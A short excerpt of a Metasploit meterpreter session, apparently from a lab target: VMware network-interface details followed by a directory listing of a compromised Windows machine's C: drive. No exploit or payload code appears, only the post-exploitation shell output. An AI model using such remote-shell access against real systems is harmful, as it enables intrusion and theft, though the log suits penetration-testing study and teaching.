 Interface  2
============
Name         : VMware Accelerated AMD PCNet Adapter - Packet Scheduler Miniport
Hardware MAC : 00:0c:29:27:ad:ee
MTU          : 1500
IPv4 Address : 192.168.21.129
IPv4 Netmask : 255.255.255.0

meterpreter > ls C:\

Listing: C:\
============

Mode              Size       Type  Last modified              Name
----              ----       ----  -------------              ----
100777/rwxrwxrwx  0          fil   2008-03-22 11:20:21 +0100  AUTOEXEC.BAT
100666/rw-rw-rw-  0          fil   2008-03-22 11:20:21 +0100  CONFIG.SYS
40777/rwxrwxrwx   0          dir   2010-02-25 18:39:45 +0100  Documents and Settings
100444/r--r--r--  0          fil   2008-03-22 11:20:21 +0100  IO.SYS
40777/rwxrwxrwx   0          dir   2010-05-05 14:54:57 +0200  Inetpub
100444/r--r--r--  0          fil   2008-03-22 11:20:21 +0100  MSDOS.SYS
40777/rwxrwxrwx   0          dir   2010-08-29 18:28:55 +0200  My Web Sites
100555/r-xr-xr-x  47564      fil   2004-08-04 14:00:00 +0200  NTDETECT.COM
40555/r-xr-xr-x   0          dir   2012-07-02 15:03:04 +0200  Program Files
40777/rwxrwxrwx   0          dir   2010-10-01 23:39:51 +0200  RECYCLER
40777/rwxrwxrwx   0          dir   2010-10-27 23:12:14 +0200  Server2Go
40777/rwxrwxrwx   0          dir   2008-03-22 11:30:47 +0100  System Volume Information
40777/rwxrwxrwx   0          dir   2012-03-09 13:39:44 +0100  Temp
40777/rwxrwxrwx   0          dir   2012-07-02 15:16:31 +0200  WINDOWS
40777/rwxrwxrwx   0          dir   2010-01-05 17:57:52 +0100  Work
40777/rwxrwxrwx   0          dir   2010-01-13 13:44:56 +0100  bea80608af98109efd546aca6ef9f5
100666/rw-rw-rw-  211        fil   2010-09-13 23:38:11 +0200  boot.ini
100666/rw-rw-rw-  1          fil   2011-02-12 00:10:10 +0100  dump.txt
40777/rwxrwxrwx   0          dir   2011-05-11 14:37:01 +0200  lib
100444/r--r--r--  250032     fil   2004-08-04 14:00:00 +0200  ntldr
100666/rw-rw-rw-  603979776  fil   2012-07-02 15:15:40 +0200  pagefile.sys
100666/rw-rw-rw-  15047      fil   2011-05-03 15:16:21 +0200  test.txt
100666/rw-rw-rw-  1295       fil   2011-01-23 22:28:09 +0100  tmpbyolp.php
100666/rw-rw-rw-  821        fil   2011-01-23 21:48:45 +0100  tmpuwddm.php
100666/rw-rw-rw-  821        fil   2011-01-23 21:54:28 +0100  tmpuxdfm.php
40777/rwxrwxrwx   0          dir   2011-01-20 00:36:29 +0100  xampp

meterpreter >